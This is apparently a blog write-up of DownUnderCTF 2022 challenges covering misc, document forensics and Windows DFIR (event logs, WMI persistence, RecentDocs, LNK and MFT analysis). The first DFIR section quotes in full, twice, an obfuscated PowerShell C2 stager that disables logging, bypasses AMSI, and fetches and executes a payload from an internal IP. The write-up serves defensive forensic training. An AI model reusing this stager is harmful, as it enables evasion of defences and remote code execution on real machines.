DownUnderCTF 2022
Misc
discord
Have you joined the DUCTF Discord yet? There are some spicy memes, a certified memer has posted one that will give you a flag!
Since we know the challenge author is Nosurf#3704 , we can check his role on Discord and indeed he was the certified memer.
Crafting a quick filter on the DUCTF server, we find tons of memes and rickrolls. lol. Finally found the flag in a gif.
DUCTF{G'day_mates_this'll_be_a_cracka}
O_O I spy with my little eye, the largest CTF in the southern hemisphere’s twitter… O_O
This was relatively easy to solve. Since the challenge is called twitter, i visited their handle (@DownUnderCTF), and got the flag on the bio.
DUCTF{the-mascot-on-the-ductf-hoodie-is-named-ducky}
Forensics
doxme
Office is my safe word…
This was a good one. Apparently i wasnt near my workstation when the CTF Started, so i resolved to using a friends laptop to quickly solve this. I used IRIS-H Digital Forensics to do a quick analysis. Nothing really interesting stood out. However, i noticed there were images that we can extract.
Enabling preview, i found the flags split into two images. Easy peasy.
DUCTF{WOrd_D0Cs_Ar3_R34L1Y_W3ird}
DFIR Investigation 1
An attacker has installed a C2 persistence mechanism on this system.
When is it scheduled to next execute?
What C2 IP address is the PowerShell stager configured to connect to?
Flag format: DUCTF{hh:mm_IP}
Flag example: DUCTF{15:27_10.0.0.8}
Load the image artifact in FTK imager and navigate to %SystemRoot%\System32\winevt\Logs . We then need to extraxt the Microsoft-Windows-PowerShell%4Operational.evtx event logs file as shown below.
We can use Event viewer to analyse the logs but … meeeh 😫 I used Event Log Explorer , an effective software solution for viewing, analyzing and monitoring events recorded in Microsoft Windows event logs. You can also play around with EvtxECmd
Moving on, we have 16 records but only interested in those that contain event id 4104
The event ID 4104 refers to the execution of a remote PowerShell command. This is a malicious event where the code attempts to retrieve instructions from the internet.
All three events contained similar scriptblocks.
1
2
Creating Scriptblock text (1 of 1):
If($PSVERSiOnTAblE.PSVerSIOn.MajOr -gE 3){$f0C32=[ref].ASseMBLy.GEtTyPE('System.Management.Automation.Utils')."GETFiE`LD"('cachedGroupPolicySettings','N'+'onPublic,Static');If($f0C32){$eA761=$f0c32.GetVaLuE($NULL);IF($Ea761['ScriptB'+'lockLogging']){$Ea761['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$eA761['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0}$Val=[ColLECtiONs.GeNEric.DIctioNAry[strIng,SystEm.ObJEct]]::neW();$vAL.ADd('EnableScriptB'+'lockLogging',0);$VaL.AdD('EnableScriptBlockInvocationLogging',0);$eA761['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$Val}ELsE{[SCriPTBlOCK]."GETFIe`LD"('signatures','N'+'onPublic,Static').SeTVAlUE($NULl,(New-ObjECT COllECtIONs.GeneRiC.HAshSet[StRiNG]))}$Ref=[ReF].ASsEmbLY.GetTyPE('System.Management.Automation.Amsi'+'Utils');$ReF.GEtFIelD('amsiInitF'+'ailed','NonPublic,Static').SETVALUe($nULL,$TRUe);};[SYStEm.Net.ServiCePOintMaNagER]::ExpECt100ConTinuE=0;$B3904=New-OBjECT SYsTEM.Net.WEbClIent;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';$ser=$([TexT.EncODinG]::UNICOdE.GETStRiNg([CONvErt]::FrOMBaSe64StRING('aAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMAAuADIANwA6ADcANwA3ADcA')));$t='/news.php';$B3904.HEadErS.AdD('User-Agent',$u);$b3904.PROXY=[SYSTeM.NEt.WebREQuESt]::DefaUlTWebPrOxY;$B3904.Proxy.CredeNTIalS = [SySTeM.NEt.CREdEntIaLCAChe]::DEFAuLtNETworKCreDEntIals;$Script:Proxy = $b3904.Proxy;$K=[SysteM.Text.ENCoDInG]::ASCII.GEtBYtes('/Y0dzf;_)NkL^~M#K(xG]*rOFe,C}2%R');$R={$D,$K=$Args;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COunT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};$B3904.HeaderS.ADD("Cookie","lvzoFoofzAIvDVtv=R7eEC+1KSXf3X+sUQhz2DF+NSjQ=");$DATa=$b3904.DOWnLOAdDATA($SEr+$T);$iv=$Data[0..3];$dATa=$DaTA[4..$data.LenGTh];-Join[CHAr[]](& $R $DatA ($IV+$K))|IEX
Since i’m not that profficient with Powershell, i decided to poke around with yet another tool called Hayabusa (隼), a sigma-based threat hunting and fast forensics timeline generator for Windows event logs.
From the results, atleast we have a general feel of what the script blocks does. For instance they are flagged as either:
- Potentially Malicious PwSh
- Suspicious PowerShell Invocations - Specific
- Windows PowerShell Web Request
- PwSh Scriptblock Log
It also gives you a nice summary(especially if you are analyzing many event log files).Hayabusa is just crazy awesome and hope to cover it in depth in subsequent blogs.
Anyway, i went ahead and cleaned it ABIT for easier readability:
1
if($psversiontablepsversionmajor -ge 3){$f0c32=[ref]assemblygettype('systemmanagementautomationutils')"getfie`ld"('cachedgrouppolicysettings','n'+'onpublic,static');if($f0c32){$ea761=$f0c32getvalue($null);if($ea761['scriptb'+'locklogging']){$ea761['scriptb'+'locklogging']['enablescriptb'+'locklogging']=0;$ea761['scriptb'+'locklogging']['enablescriptblockinvocationlogging']=0}$val=[collectionsgenericdictionary[string,systemobject]]::new();$valadd('enablescriptb'+'locklogging',0);$valadd('enablescriptblockinvocationlogging',0);$ea761['hkey_local_machine\software\policies\microsoft\windows\powershell\scriptb'+'locklogging']=$val}else{[scriptblock]"getfie`ld"('signatures','n'+'onpublic,static')setvalue($null,(new-object collectionsgenerichashset[string]))}$ref=[ref]assemblygettype('systemmanagementautomationamsi'+'utils');$refgetfield('amsiinitf'+'ailed','nonpublic,static')setvalue($null,$true);};[systemnetservicepointmanager]::expect100continue=0;$b3904=new-object systemnetwebclient;$u='mozilla/50 (windows nt 61; wow64; trident/70; rv:110) like gecko';$ser=$([textencoding]::unicodegetstring([convert]::frombase64string('aab0ahqacaa6ac8alwaxadkamgauadeanga4ac4amaauadianwa6adcanwa3adca')));$t='/admin/getphp';$b3904headersadd('user-agent',$u);$b3904proxy=[systemnetwebrequest]::defaultwebproxy;$b3904proxycredentials = [systemnetcredentialcache]::defaultnetworkcredentials;$script:proxy = $b3904proxy;$k=[systemtextencoding]::asciigetbytes('/y0dzf;_)nkl^~m#k(xg]*rofe,c}2%r');$r={$d,$k=$args;$s=0255;0255|%{$j=($j+$s[$_]+$k[$_%$kcount])%256;$s[$_],$s[$j]=$s[$j],$s[$_]};$d|%{$i=($i+1)%256;$h=($h+$s[$i])%256;$s[$i],$s[$h]=$s[$h],$s[$i];$_-bxor$s[($s[$i]+$s[$h])%256]}};$b3904headersadd("cookie","lvzofoofzaivdvtv=kwvhnwexsgzizxxp+6go0di09jg=");$data=$b3904downloaddata($ser+$t);$iv=$data[03];$data=$data[4$datalength];-join[char[]](& $r $data ($iv+$k))|iex
Reading through the script block, i noted a base64 encoded string. Decoding the base64 string, we get the c2 server URL and port (http://192.168.0.27:7777)
Part 2 of the flag
From a defenders perspective, one common Technique used by TA to maintain persistence on a system is by abusing WMI (Windows Management Instrumentation) - T1546.003. David French, a Threat Researcher does an excellent job explaining this on his blog.
~MITRE: Adversaries may establish persistence and elevate privileges by executing malicious content triggered by a Windows Management Instrumentation (WMI) event subscription. WMI can be used to install event filters, providers, consumers, and bindings that execute code when a defined event occurs. Examples of events that may be subscribed to are the wall clock time, user loging, or the computer’s uptime. Adversaries may use the capabilities of WMI to subscribe to an event and execute arbitrary code when that event occurs, providing persistence on a system.
WMI uses the Common Information Model (CIM) to represent classes of information.The CIM database consists of multiple files (OBJECTS.DATA, MAPPING*.MAP, INDEX.BTR and prior to Windows Vista MAPPING.VER) that are located in the following directory C:\Windows\System32\WBEM\repository\ as shown below:
We only need to extract OBJECTS.DATA and use the PyWMIPersistenceFinder.py script to find WMI persistence via FitlerToConsumerBindings.
Some good reads on the same:
- Penetration Testing Lab - Persistence – WMI Event Subscription
- Detecting & Removing an Attacker’s WMI Persistence
DFIR Investigation 2
1
2
What time was passwd.txt first opened by the user Challenger?
What string was contained in passwd.txt?
Flag format: DUCTF{hh:mm:ss_string}
Flag example: DUCTF{18:13:45_hunter2}
Windows maintains a list of recently opened files for each user. As you might have seen when using Windows Explorer, it shows you a list of recently used files. This information is stored in the NTUSER hive and can be found on the following location:
NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs
Now, from the forensic image submitted to us, we can extract it from the User’s root diretory as shown below
With that done, we can explore the artifact using Eric Zimmermans tool called Registry Explorer

From the screenshot above, we can see that the file was opened at 10:36:47 and an LNK file was created.
LNK files are used by the Windows OS to link one file to another, which is how we can have application shortcuts that work as a redirector – so when we click on a shortcut it will go and find the application wherever it resides in the file system and runs the corresponding application. We can collect valuable metadata from LNK files such as the location of the folder it is linked to, the date the LNK file was created, modified, last accessed, the file size, and more.
LNK files can be found at: C:\Users\$USER$\AppData\Roaming\Microsoft\Windows\Recent
We can use a tool like LECmd to parse through the LNK as shown below.
Part 2 of the flag
In order to get contents of the file, we need to analyse another file, the MFT(Master File Table). In a nutshell, i’ll try explain what it is briefly by quoting a paragraph from Gurkok, C. (2017). Cyber Forensics and Incidence Response. In Computer and Information Security Handbook (pp. 603-628). Morgan Kaufmann.
MFT or $MFT can be considered one of the most important files in the NTFS file system. It keeps records of all files in a volume, the files’ location in the directory, the physical location of the files in on the drive, and file metadata. The metadata includes file and folder create dates, entry modified dates, access dates, last written dates, physical and logical file size, and ACLs of the files.
The $MFT file is located under the root of each volume and can be extracted using FTKImager as shown below.
We can then proceed to use another tool by Eric Zimmerman called MFTExplorer to analyse the file.

Once you load the MFT file, navigate to Users\Challenger\Desktop and select passwd.txt file. Here we get similar information we got earlier (File creation timestamp). Still on the Overview section, we get the Resident Data with some hex values. Tracing this from the hex dump, we get the contents of the file.
Resident data is when the data for a file is within the MFT entry, rather than out in the rest of the file system. Non-resident data is the exact opposite.

Alternatively, we can also use another cli tool by Zimmerman called MFTECmd to analyse the file as shown below:
Flag: DUCTF{08:25:07_R3sident!al}
Resoures:
https://github.com/libyal/dtformats/blob/main/documentation/WMI%20repository%20file%20format.asciidoc https://forensicswiki.xyz/wiki/index.php?title=WMI